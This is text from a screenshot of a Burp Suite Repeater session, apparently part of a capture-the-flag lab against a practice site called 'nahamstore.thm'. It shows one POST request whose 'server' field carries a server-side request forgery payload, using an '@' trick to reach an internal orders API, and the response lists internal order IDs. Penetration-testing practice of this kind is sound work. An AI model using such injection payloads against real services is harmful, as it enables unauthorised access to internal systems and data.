 Burp Project Intruder Repeater View Help Param Miner Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
5 × +
Send Cancel < >
Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 76
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://nahamstore.thm
9 Referer: http://nahamstore.thm/product?id=2&name=Sticker+Pack
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
13 Connection: keep-alive
14
15 product_id=2&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:52:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:52:22 GMT;
Max-Age=3600; path=/
7 Content-Length: 295
8
9 [{"id":"4dbc51716426d49f524e10d4437a5f5a","endpoint":"\/orders\/4dbc51716426d49f524e10d4437a5f5a"},{"id":
"5ae19241b4b55a360e677fdd9084c21c","endpoint":"\/orders\/5ae19241b4b55a360e677fdd9084c21c"},{"id":"70ac21
93c8049fcea7101884fd4ef58e","endpoint":"\/orders\/70ac2193c8049fcea7101884fd4ef58e"}]
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 6
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
582 bytes | 119 mill
Event log (6) All issues (6)
Memory: 291.5MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.